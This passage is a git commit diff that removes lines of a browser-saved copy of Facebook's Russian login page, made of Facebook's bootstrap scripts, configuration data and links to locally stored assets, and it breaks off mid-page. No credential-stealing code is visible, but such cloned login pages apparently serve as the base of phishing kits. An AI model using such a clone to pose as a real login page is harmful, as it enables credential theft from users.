
==== commit 8377f40c: "Add files via upload" ====
--- a/0/index.html
+++ b/0/index.html
@@ -1,53 +1,53 @@
-<!DOCTYPE html>
-<!-- saved from url=(0025)https://www.facebook.com/ -->
-<html lang="ru" id="facebook" class="" m_init="2270459202207140952"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script nonce="">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"AXhc7eimbL2-fgaKvho","gk_instrument_object_url":true,"gk_log_promise_done":true,"stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ7gtUpGi2wxl9AVb_I","isCQuick":false});</script><script nonce="">(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);</script><style nonce=""></style><script nonce="">__DEV__=0;CavalryLogger=false;</script><noscript><meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /></noscript><link rel="manifest" id="MANIFEST_LINK" href="https://www.facebook.com/data/manifest/" crossorigin="use-credentials"><title id="pageTitle">Facebook — Выполните вход или зарегистрируйтесь</title><meta property="og:site_name" content="Facebook"><meta property="og:url" content="https://www.facebook.com/"><meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png"><meta property="og:locale" content="ru_RU"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/"><link rel="alternate" media="handheld" href="https://m.facebook.com/"><meta name="description" content="Войдите на Facebook, чтобы общаться с друзьями, родственниками и знакомыми."><link rel="canonical" href="https://www.facebook.com/"><link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"><link type="text/css" rel="stylesheet" href="./index_files/ahHlrk9HMHV.css" data-bootloader-hash="cq9toiK" crossorigin="anonymous">
-<link type="text/css" rel="stylesheet" href="./index_files/fARQz3e8huT.css" data-bootloader-hash="Pud6B2Z" crossorigin="anonymous">
-<link type="text/css" rel="stylesheet" href="./index_files/c6s2T6ddsvt.css" data-bootloader-hash="0nSe0dZ" crossorigin="anonymous">
-<link type="text/css" rel="stylesheet" href="./index_files/7JaG8yRCUqE.css" data-bootloader-hash="OZZDmKn" crossorigin="anonymous">
-<link type="text/css" rel="stylesheet" href="./index_files/JgyEeZA6YIr.css" data-bootloader-hash="rs+j/Ae" crossorigin="anonymous">
-<link type="text/css" rel="stylesheet" href="./index_files/nG7XmC3cZWM.css" data-bootloader-hash="Yo2UzOh" crossorigin="anonymous">
-<script src="./index_files/wNWWb71hic0.js" data-bootloader-hash="sHnX78J" crossorigin="anonymous" nonce=""></script>
-<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1814852":{"r":1},"1838142":{"r":1,"s":1},"1949898":{"r":1},"1848815":{"r":10000,"s":1},"1744178":{"r":1,"s":1}},"gkxData":{"5241":{"result":true,"hash":"AT7o1bCQPGpf3ShEqmg"},"5919":{"result":false,"hash":"AT6PGptIPUYH051BT98"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHwqyY"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWtnH0"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1am28"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xz4Ps"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmdNc"},"676920":{"result":true,"hash":"AT497IX4gOFG8gZePl4"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOFr8"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFhfo"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtm68"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqNF0"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPluw"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMAI0"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rx904"},"676838":{"result":false,"hash":"AT6nN1ehT9yq-2q6B_g"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6tvU"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5x3UI"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhUkpk"}},"qplData":{"7758":{"r":1}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"hypStep4":false,"phdOn":false,"btCutoffIndex":2919},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":158284800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqVs9QGwwE"},323],["ServerNonce",[],{"ServerNonce":"OeZH0SceZGAIIAEdH09hqZ"},141],["SiteData",[],{"server_revision":1005886121,"client_revision":1005886121,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19194.BP:DEFAULT.2.0.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7122820906370401005","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1005886121,"__spin_b":"trunk","__spin_t":1658410976,"vip":"31.13.71.36"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0.5005.134","browserMinorVersion":0,"browserName":"Chrome","browserVersion":102,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER","MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX"]},"ko":{"__set":["8H4bQmEiuLT","3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","5mNEXob0nTj","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","9Gd8qgRxn8z","MPMaqnqZ9c","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse"]}},2580],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":false},4548],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARZi7PDy_RqwAOWnhLLnyyG0SLU29JMkNVuz7xtGW_O-qq1L","allowlisted_iframes":[]},5540],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{},"patterns":{}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"1dE4"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["IntlNumberTypeConfig",[],{"impl":"if (n \u0025 10 === 1 && n \u0025 100 !== 11) { return IntlVariations.NUMBER_ONE; } else if ((n \u0025 10 >= 2 && n \u0025 10 \u003C= 4) && (n \u0025 100 \u003C 12 || n \u0025 100 > 14)) { return IntlVariations.NUMBER_FEW; } else { return IntlVariations.NUMBER_MANY; }"},3405],["ServerTimeData",[],{"serverTime":1658410976978,"timeOfRequestStart":1658410976861,"timeOfResponseStart":1658410976861},5943],["AnalyticsCoreData",[],{"device_id":"$^|AcaMI8wKLnSZ24va55Dlkski-0FhecWnYFyNcNps-vD2unFBjhCBsuEM2JyfRculwsmBT_SgTV3gtobcyjeRgf3y4A|fd.AcZApze7qse_L3GH0VYYzgS24QW78L2oP7tRQC-ypTGStc8p3gXHpxgg5sO_M1Rji1U5FvBBREFW19L5yS7175ky","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":false},5237],["cr:696703",[],{"__rc":[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa04-AL-Afpd_Zx_70b4iyz_tiQJlu8g2PpqW0fiSfSmtkc-4ISvjL42pi4JZzrUpjXVmdPF59xpBTi-Yz7a2x6F"]},-1],["cr:1094907",[],{"__rc":[null,"Aa2wDcOfVYAMfh_DuzNYsAU3P3moQwMeNcMeHN7WcVEVNQJZid7qDwPiXdjwZFP5MQNtIZVFmty1CbwFYL83Eb8"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["IntlCurrentLocale",[],{"code":"ru_RU"},5954],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prfdi3k1vq00hz","transition_id":0,"version":6},5888],["cr:686",[],{"__rc":[null,"Aa2UBYBd37x6_C2SEzvb5M7g_Q9H1yIOEvKKMQFzTHOiBXmqkgXAZbzPH6jObEuLf1ZwSCdJrlaM9SEtWfhat1jE"]},-1],["cr:1984081",[],{"__rc":[null,"Aa06jkXtYs0j3LCTPtr3g8-qIzcef-Dnj5FX676DuK7fRa1a-BjGw-kgQ2NrDmqUCmlfRoj8qLOKA-kPLYeUKNGhJRKV"]},-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="./index_files/U6-FknelVAN.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/U6-FknelVAN.js" async="" crossorigin="anonymous" data-bootloader-hash-client="OlAwqr9"></script><link href="./index_files/A6yRDMpawsE.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/A6yRDMpawsE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Rtwqv9J"></script><link href="./index_files/c2axVxSEbYE.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/c2axVxSEbYE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="s4pT7kl"></script><link href="./index_files/sczXDyPA0UL.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/sczXDyPA0UL.js" async="" crossorigin="anonymous" data-bootloader-hash-client="LfFe6kq"></script><link href="./index_files/9r8JqCgJvpo.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/9r8JqCgJvpo.js" async="" crossorigin="anonymous" data-bootloader-hash-client="czsQTSm"></script><link rel="stylesheet" type="text/css" href="data:text/css; charset=utf-8,%23bootloader_P_mr5VE{height:42px;}.bootloader_P_mr5VE{display:block!important;}"><link href="./index_files/4Sl2Pg6mrU9.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/4Sl2Pg6mrU9.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Z2VqRsL"></script><link href="./index_files/BT8w9HZghpi.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/BT8w9HZghpi.js" async="" crossorigin="anonymous" data-bootloader-hash-client="QvOtGL6"></script><link href="./index_files/i3OoKLnM9WD.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/i3OoKLnM9WD.js" async="" crossorigin="anonymous" data-bootloader-hash-client="lD85dlW"></script><link href="./index_files/JVRu-BrVDXT.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/JVRu-BrVDXT.js" async="" crossorigin="anonymous" data-bootloader-hash-client="tgmVVZO"></script><link href="./index_files/pslzeMSEB_a.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/pslzeMSEB_a.js" async="" crossorigin="anonymous" data-bootloader-hash-client="zPYlTyl"></script><link href="./index_files/8cfEJlHevsz.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/8cfEJlHevsz.js" async="" crossorigin="anonymous" data-bootloader-hash-client="83Zjgc2"></script><link href="./index_files/8gjIqkUnBC6.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/8gjIqkUnBC6.js" async="" crossorigin="anonymous" data-bootloader-hash-client="18dG1sp"></script><link href="./index_files/UQc13wnoWNb.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/UQc13wnoWNb.js" async="" 